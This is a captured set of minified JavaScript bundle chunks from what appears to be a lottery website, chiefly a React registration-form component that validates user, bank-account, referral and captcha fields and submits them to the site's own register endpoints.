l=r(a(9950)),n=(0,o(a(53209)).default)(l.createElement("path",{d:"M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.46-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"}),"Telegram");t.A=n},92560(e,t,a){a.d(t,{A:()=>p});var o=a(58168),r=a(80045),l=a(9950),n=a(2803),i=a(33720),d=a(49739),c=a(37751),s=l.forwardRef(function(e,t){var a=e.classes,i=e.className,c=e.component,s=void 0===c?"tr":c,p=e.hover,m=void 0!==p&&p,g=e.selected,v=void 0!==g&&g,u=(0,r.A)(e,["classes","className","component","hover","selected"]),A=l.useContext(d.A);return l.createElement(s,(0,o.A)({ref:t,className:(0,n.A)(a.root,i,A&&{head:a.head,footer:a.footer}[A.variant],m&&a.hover,v&&a.selected),role:"tr"===s?null:"row"},u))});const p=(0,i.A)(function(e){return{root:{color:"inherit",display:"table-row",verticalAlign:"middle",outline:0,"&$hover:hover":{backgroundColor:e.palette.action.hover},"&$selected, &$selected:hover":{backgroundColor:(0,c.X4)(e.palette.secondary.main,e.palette.action.selectedOpacity)}},selected:{},hover:{},head:{},footer:{}}},{name:"MuiTableRow"})(s)},96287(e,t,a){a.d(t,{A:()=>o});const o=a(9950).createContext()}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/62592.771d8b5e.chunk.js
body_size: -294
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[62592],{62592(e,t,s){s.d(t,{wA:()=>a.w,d4:()=>d.d});s(51458),s(23876),s(9950),s(26429),s(4131),s(1849),s(79628);s(58168);var a=s(42016),d=s(82443),l=(s(2697),s(17119));(0,s(72136).d)(l.unstable_batchedUpdates)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/24563.4d542360.chunk.js
body_size: 4102
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[24563],{20959(e,a,n){n.d(a,{v:()=>u,y:()=>i});var r=n(9172),t=n.n(r),o=n(56801),s=n.n(o),l=n(54008),c=n.n(l);const i=e=>e.length<6?"profilePasswordLength":e.match(/^[A-Za-z0-9]*(([A-Za-z]+[0-9]+)|([0-9]+[A-Za-z]+))+$/)?void 0:"profilePasswordRequirements",u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t()(e))return"registerFieldRequired";if(s()(e)){const a=c()(e).replace(/(<([^>]+)>)/g,"");if(t()(a))return"registerFieldRequired"}else{const a=t()(c()(e.getText()).replace(/[\s\t\n]/g,"")),n=!/<img/g.test(e.getHTML());if(a&&n)return"registerFieldRequired"}}},24563(e,a,n){n.d(a,{A:()=>j});var r=n(89379),t=n(80045),o=n(9950),s=n(98362),l=n(42016),c=n(82443),i=n(16673),u=n(75915),d=n.n(u),p=n(87946),m=n.n(p),_=n(12279),h=n.n(_),b=n(9172),f=n.n(b),k=n(55876),g=n.n(k),v=n(74465),C=n(96626),w=n(27049),y=n(88022),A=n(17788),x=n(50249),q=n(71699),S=n(96760),T=n(80345),R=n(60739);const B=e=>({type:R.dv,payload:e}),M=e=>({type:R.Xy,payload:e});var F=n(47849),P=n(94385),L=n(78754),z=n(20959),E=n(12941),I=n(72375),N=n(44414);const U=["handleClose"],D=["username","id"],j=e=>a=>{let{handleClose:n=()=>{}}=a,u=(0,t.A)(a,U);const[p,_]=(0,o.useState)([]),[b,k]=(0,o.useState)({username:"",password:"",password_confirmation:"",email:"",bank_id:"",phone_number:"",bank_account_name:"",bank_account_no:"",referral:"",captcha:""}),[R,j]=(0,o.useState)(!1),[Z,O]=(0,o.useState)({}),[$,Q]=(0,o.useState)(!1),[X,H]=(0,o.useState)({title:"",message:""}),{showLoading:K,hideLoading:W}=(0,A.A)(),[G,J]=(0,o.useState)(!1),[V,Y]=(0,o.useState)({}),ee=(0,l.w)(),ae=(0,c.d)(e=>e.referral),ne=(0,c.d)(e=>e.base.registration_field_settings),re=(0,i.zy)(),te=(0,C.vc)(I.sQ),oe=(0,o.useMemo)(()=>v.parse(re.search,{arrayFormat:"bracket"}).referral,[]),se=(0,o.useMemo)(()=>"/fbregister"===re.pathname?"":oe||(null===ae||void 0===ae?void 0:ae.code)||"",[]),le=(0,o.useMemo)(()=>!!se,[se]),ce=(0,o.useRef)(),ie=(0,i.W6)(),{t:ue}=(0,s.B)(),[de,pe]=(0,o.useReducer)((e,a)=>(0,r.A)((0,r.A)({},e),a),{username:"",password:"",password_confirmation:"",email:"",phone_number:"",bank_id:null,bank_account_name:"",bank_account_no:"",referral:se,captcha:"",captcha_id:""}),me=(0,c.d)(e=>e.base.register_source);(0,o.useEffect)(()=>{if("/register"!==re.pathname&&h()(me)){const e=d()(me,e=>e.url_channel===re.pathname);if(!e&&("/fbregister"===re.pathname||/^\/channel/.test(re.pathname)))return void ie.replace("/");if(oe)return void window.location.replace(re.pathname);e&&(ee(M(re.pathname)),ee(B("")))}},[me]),(0,o.useEffect)(()=>{"/register"===re.pathname&&se&&se!==(null===ae||void 0===ae?void 0:ae.code)&&(ee(M("")),ee(B(se)))},[]),(0,o.useEffect)(()=>{if((null!==V&&void 0!==V&&V.is_referral_banned||null!==V&&void 0!==V&&V.err)&&(ee(B("")),pe({referral:""}),oe)){const e=new URLSearchParams(re.search);e.delete("referral");let a=e.toString();a=a?"?".concat(a):"",ie.push("/register"+a)}},[V,oe,ee,ie,re.search]);const _e=(0,o.useCallback)(async()=>{const e=await(0,w.A)("bank/list_for_register"),a=m()(e,"data.data","");_(()=>(a||[]).map(e=>(0,r.A)((0,r.A)({},e),{},{value:e.bank_id,label:e.bank_code})))},[]);(0,o.useEffect)(()=>{_e()},[_e]);const he=(0,o.useCallback)(e=>{pe({bank_id:e}),k(e=>(0,r.A)((0,r.A)({},e),{},{bank_id:""}))},[]),be=(0,o.useCallback)(e=>{var a;let{name:n,value:r}=e.target;switch(n){case"username":r=r.toLowerCase().replace(/\s/g,"");break;case"phone_number":case"bank_account_no":r=(0,F.A)(r);break;case"bank_account_name":"bank"===(null===(a=de.bank_id)||void 0===a?void 0:a.provider_type)&&(r=(0,P.A)(r))}pe({[n]:r})},[de]),fe=(0,o.useCallback)(function(){pe({captcha_id:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",captcha:""})},[pe]),ke=(0,o.useCallback)(e=>e.match(/^[0-9a-zA-Z]+$/)&&e.length>=3&&e.length<=13,[]),ge=(0,o.useCallback)(()=>de.password.length&&de.password_confirmation.length&&de.password!==de.password_confirmation?(0,E.T)("profilePasswordConfirmMatch"):"",[de.password_confirmation,de.password]),ve=(0,o.useCallback)(()=>{j(!1)},[]),Ce=(0,o.useCallback)(e=>(null===ne||void 0===ne?void 0:ne.find(a=>a.field_type===e))||{},[ne]),we=(0,o.useCallback)(e=>{const a=Ce(e);return!a.field_type||!1!==a.is_visible},[Ce]),ye=(0,o.useCallback)(e=>{const a=Ce(e);if(!1===a.is_visible)return!1;if(a.field_type)return!0===a.is_required;switch(e){case"username":case"password":case"captcha":case"bank_id":case"bank_account_name":case"bank_account_no":case"password_confirmation":return!0;default:return!1}},[Ce]),Ae=(0,o.useCallback)(e=>{const a=de[e];let n="";const t=ye(e);switch(!a&&t&&(n="registerFieldRequired"),e){case"username":a&&(ke(a)||(n="signupInvalidUsername"));break;case"password":case"password_confirmation":if(a){const e=(0,z.y)(a);e&&(n=e)}break;case"email":a&&((0,L.D)(a)||(n="err:invalid_email"));break;case"bank_account_no":if(a){const e=m()(de,"bank_id.number_of_digits"),r=m()(de,"bank_id.min_number_of_digits");(a.length<r||a.length>e)&&(n="invalid_number_of_digits_bank_account_no")}break;case"bank_id":f()(a)&&t&&(n="placeholderBankName")}return k(a=>(0,r.A)((0,r.A)({},a),{},{[e]:n})),!n},[ke,de,ye]),xe=(0,o.useCallback)(e=>{const a=de[e];let n="";const t=ye(e);if(!a&&t&&(n="registerFieldRequired"),"username"===e)a&&(ke(a)||(n="signupInvalidUsername"));return k(a=>(0,r.A)((0,r.A)({},a),{},{[e]:n})),!n},[ke,ye,de]),qe=(0,o.useCallback)(e=>{const{name:a}=e.target;Ae(a)},[Ae]),Se=(0,o.useMemo)(()=>v.parse(re.search,{arrayFormat:"bracket"}).bonus,[re.search]),Te=(0,o.useCallback)(()=>{const e=new URLSearchParams(re.search);e.delete("bonus");const a=e.toString(),n=a?"".concat(re.pathname,"?").concat(a):re.pathname;ie.replace(n)},[re.search,re.pathname,ie]);(0,x.A)({apiFunc:()=>(0,w.A)("lucky_spin_for_newcommer/token_validity",{token:Se}),enableFetch:!!Se,loaderEffect:!1,successCallback:e=>{e.is_valid||(ee((0,T.p)("invalid_lucky_spin_bonus_token")),Te())}});const Re=(0,o.useCallback)(e=>{if(Q(!0),O(m()(e,"data.data","")),ee(B("")),ee(M("")),Se)return ee((0,S.Ne)(null===e||void 0===e?void 0:e.data.data.token)),ee((0,q.QX)()),n(),void ie.push("/profile/deposit");H({title:ue("registerSuccessMessage"),message:(0,E.T)("registerSuccessMessage")}),j(!0),ie.push("/register-success")},[ee,n,ie,Se,ue]),Be=(0,o.useCallback)(e=>{const a=m()(e,"data.data")||{};k(e=>{const n=(0,r.A)({},e);return Object.keys(e).forEach(e=>{a[e]&&(n[e]=a[e])}),n})},[k]),Me=(0,o.useCallback)(e=>{const a=m()(e,"data.data")||{};a.lucky_spin_bonus_token?(H({title:"Register failed!",message:(0,E.T)(a.lucky_spin_bonus_token)}),Te()):H({title:"Register failed!",message:(0,E.T)(m()(e,"data.err",""))}),j(!0)},[Te,H]),Fe=(0,o.useCallback)(async e=>{e.preventDefault();let a=!1;if(g()(de,(e,n)=>{Ae(n)||(a=!0)}),a)return;const n={username:de.username,password:de.password,email:de.email,phone_number:de.phone_number,bank_id:m()(de,"bank_id.value"),bank_account_no:de.bank_account_no,bank_account_name:de.bank_account_name,referral:de.referral,register_source:null===ae||void 0===ae?void 0:ae.source,captcha:{captcha_id:de.captcha_id,verify_value:de.captcha},url:window.location.href,lucky_spin_bonus_token:Se};if(we("password_confirmation")?n.password_confirmation=de.password_confirmation:n.password_confirmation=de.password,Object.values(b).every(e=>!e)&&!ge()){K(),J(!0);const e=await(0,w.A)("register",n);if(W(),m()(e,"data.success",!1))Re(e);else{const a=m()(e,"data.data")||{};J(!1),ce.current.reset(),a.username||a.password||a.password_confirmation||a.email||a.phone_number||a.bank_id||a.bank_account_no||a.bank_account_name||a.referral||a.captcha?Be(e):Me(e)}}},[de,null===ae||void 0===ae?void 0:ae.source,Se,we,b,ge,Ae,K,W,Re,Be,Me]),Pe=(0,o.useCallback)(async()=>{Z.token&&(ee((0,S.Ne)(Z.token,Z.login_info)),ee((0,q.Sv)(!0)),n())},[ee,n,Z]),Le=(0,o.useCallback)(e=>m()(b,e,"")&&"registerFieldRequired"!==m()(b,e,"")?(0,E.T)(m()(b,e,"")):"registerFieldRequired"===m()(b,e,""),[b]),ze=(0,o.useMemo)(()=>[{component:"input",type:"text",label:ue("Username"),placeholder:ue("placeholderUsername"),name:"username",value:de.username,onChange:be,onBlur:qe,helperText:Le("username"),autoComplete:"off",autoCapitalize:"off",required:ye("username")},{component:"input",type:"password",label:ue("Password"),placeholder:ue("placeholderPassword"),autoCapitalize:"off",name:"password",value:de.password,onChange:be,onBlur:qe,helperText:Le("password"),required:ye("password")},{component:"input",type:"password",label:ue("Confirm Password"),placeholder:ue("placeholderConfirmPassword"),autoCapitalize:"off",name:"password_confirmation",value:de.password_confirmation,onChange:be,onBlur:qe,helperText:Le("password_confirmation")||ge(),required:ye("password_confirmation")},{component:"input",type:"email",label:ue("Email"),placeholder:ue("placeholderEmail"),name:"email",value:de.email,onChange:be,onBlur:qe,helperText:Le("email"),required:ye("email")},{component:"input",type:"text",label:ue("PhoneNumber"),placeholder:ue("placeholderPhoneNumber"),name:"phone_number",value:de.phone_number,onChange:be,onBlur:qe,helperText:Le("phone_number"),pattern:"[0-9]*",inputMode:"decimal",required:ye("phone_number")},{component:"select",label:ue("txBank"),placeholder:ue("placeholderBankName"),name:"bank_id",value:de.bank_id,options:p,isSearchable:!1,onChange:he,helperText:Le("bank_id"),required:ye("bank_id")},{component:"input",type:"text",label:ue("txAccountName"),placeholder:ue("placeholderAccountName"),name:"bank_account_name",value:de.bank_account_name,onChange:be,onBlur:qe,helperText:Le("bank_account_name"),required:ye("bank_account_name"),maxLength:"100"},{component:"input",type:"text",label:ue("txAccountNumber"),placeholder:m()(de,"bank_id.number_of_digits")?ue("bank number placeholder",{number_of_digit:m()(de,"bank_id.min_number_of_digits")!==m()(de,"bank_id.number_of_digits")?"".concat(m()(de,"bank_id.min_number_of_digits")," - ").concat(m()(de,"bank_id.number_of_digits")):m()(de,"bank_id.number_of_digits")}):ue("placeholderAccountNumber"),name:"bank_account_no",value:de.bank_account_no,onChange:be,onBlur:qe,helperText:Le("bank_account_no"),required:ye("bank_account_no"),maxLength:m()(de,"bank_id.number_of_digits"),pattern:"[0-9]*",inputMode:"decimal"},{component:"input",type:"text",label:ue("Referral"),placeholder:ue("placeholderReferral"),name:"referral",value:de.referral,onChange:be,onBlur:qe,helperText:Le("referral"),disabled:le,required:ye("referral")},{component:"input",type:"text",label:ue("Captcha"),placeholder:ue("Captcha"),name:"captcha",value:de.captcha,onChange:be,onBlur:qe,helperText:Le("captcha"),pattern:"[0-9]*",inputMode:"decimal",required:ye("captcha"),isCaptchaInput:!0,ref:ce,onChangeCaptchaId:fe}].filter(e=>we(e.name)),[de,be,qe,Le,ge,p,he,ue,le,fe,we,ye]),Ee=(0,o.useMemo)(()=>[{component:"input",type:"text",label:ue("Username"),placeholder:ue("placeholderUsername"),name:"username",value:de.username,onChange:be,onBlur:qe,helperText:Le("username"),autoComplete:"off",autoCapitalize:"off",required:ye("username")},{component:"input",type:"text",label:ue("Referral"),placeholder:ue("placeholderReferral"),name:"referral",value:de.referral,onChange:be,onBlur:qe,helperText:Le("referral"),disabled:le,required:ye("referral")},{component:"input",type:"text",label:ue("Captcha"),placeholder:ue("Captcha"),name:"captcha",value:de.captcha,onChange:be,onBlur:qe,helperText:Le("captcha"),pattern:"[0-9]*",inputMode:"decimal",required:ye("captcha"),isCaptchaInput:!0,ref:ce,onChangeCaptchaId:fe}].filter(e=>we(e.name)),[Le,qe,be,ye,we,fe,le,ue,de]),Ie=(0,o.useCallback)(async e=>{e.preventDefault();let a=!1;if(g()(de,(e,n)=>{if(!Ee.some(e=>e.name===n))return;xe(n)||(a=!0)}),a)return;const{username:n,id:o}=te,s=(0,t.A)(te,D),l=(0,r.A)((0,r.A)({},s),{},{telegram_id:o,telegram_username:n,username:de.username,referral:de.referral,captcha:{captcha_id:de.captcha_id,verify_value:de.captcha},lucky_spin_bonus_token:Se,register_source:null===ae||void 0===ae?void 0:ae.source});if(Object.values(b).every(e=>!e)&&!ge()){K(),J(!0);const e=await(0,w.A)("register/telegram",l);if(W(),m()(e,"data.success",!1))Re(e);else{const a=m()(e,"data.data")||{};J(!1),ce.current.reset(),a.username||a.referral||a.captcha?Be(e):Me(e)}}},[ge,b,Be,Me,Re,W,Se,null===ae||void 0===ae?void 0:ae.source,K,Ee,te,de,xe]);return(0,N.jsxs)(N.Fragment,{children:[se&&(0,N.jsx)(y.A,{apiFunc:()=>(0,w.A)("check_referral_banned",{referral:se}),setData:Y,errorCallback:Y,deps:[se],loaderEffect:!1,errorPopup:!1}),(0,N.jsx)(e,(0,r.A)({},(0,r.A)((0,r.A)({},u),{},{bankList:p,openModalInform:R,isRegisterSuccess:$,message:X,userInput:de,handleChangeBank:he,handleInputChange:be,onChangeCaptchaId:fe,checkConfirmPassword:ge,closeModalInform:ve,handleSubmit:Fe,handleSubmitTelegram:Ie,loginAfterRegister:Pe,handleBlur:qe,checkErrorMessage:Le,referralDisabled:le,disableSubmit:G,errors:b,showFields:ze,showTelegramFields:Ee})))]})}},47849(e,a,n){n.d(a,{A:()=>o});var r=n(54008),t=n.n(r);const o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t()(e).replace(/\D/g,"")}},71699(e,a,n){n.d(a,{Eb:()=>o,QX:()=>s,Sv:()=>t});var r=n(60739);const t=e=>({type:r.K$,payload:e}),o=()=>({type:r.OH}),s=()=>e=>{e({type:r.vL})}},78754(e,a,n){n.d(a,{D:()=>r});const r=e=>/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())},94385(e,a,n){n.d(a,{A:()=>o});var r=n(54008),t=n.n(r);const o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t()(e).replace(/\d/g,"")}}}]);